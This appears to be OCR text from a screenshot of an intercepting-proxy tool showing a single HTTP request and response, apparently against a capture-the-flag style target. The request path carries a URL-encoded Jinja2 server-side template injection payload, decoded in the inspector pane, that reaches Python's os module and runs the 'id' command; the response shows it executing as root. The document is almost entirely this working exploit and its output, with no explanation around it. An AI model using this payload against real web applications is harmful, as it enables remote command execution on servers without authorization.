 Request
Pretty Raw Hex
\n
1 GET
/%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73
%65%5f%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f%28%29%20%25%7d%7b%25%20%69%66%20%22%
77%61%72%6e%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%65%5f%5f%20%25%7d%7b%7b%78%28%29%2
e%5f%6d%6f%64%75%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5b%27%5f%5f%69%6d%70%6f%72%74
%5f%5f%27%5d%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%22%69%64%22%29%2e%72%65%61%64%28%29%7d%
7d%7b%25%65%6e%64%69%66%25%7d%7b%25%20%65%6e%64%66%6f%72%20%25%7d HTTP/1.1
2 Host: 206.189.120.31:30378
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 107
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 22 Jul 2023 21:38:04 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
uid=0(root) gid=0(root) groups=0(root)
10 </str>
' could not be found
</p>
Inspector
Selection 519 (0x207)
Selected text
%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5f
%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73%65%5f
%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f
%28%29%20%25%7d%7b%25%20%69%66%20%22%77%61%72%6e
%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%65
%5f%5f%20%25%7d%7b%7b%78%28%29%2e%5f%6d%6f%64%75
%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5b
%27%5f%5f%69%6d%70%6f%72%74%5f%5f%27%5d%28%27%6f
See more
Decoded from: URL encoding
{% for x in ().__class__.__base__.__subclasses__
() %}{% if "warning" in x.__name__ %}{{x()._modu
le.__builtins__['__import__']('os').popen("id").
read()}}{%endif%}{% endfor %}
Cancel Apply changes
Request attributes 2